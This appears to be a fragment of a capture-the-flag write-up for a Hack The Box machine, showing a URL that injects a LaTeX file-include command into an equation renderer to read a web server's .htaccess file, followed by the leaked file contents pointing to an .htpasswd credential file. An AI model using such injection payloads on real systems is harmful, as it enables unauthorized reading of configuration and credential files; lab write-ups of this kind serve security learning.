 latex.topology.htb/equation.php?eqn=$\lstinputlisting{/var/www/dev/.htaccess}$&submit=
Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
AuthName ”Under construction”
AuthType Basic
AuthUserFile /var/www/dev/.htpasswd
Require valid−user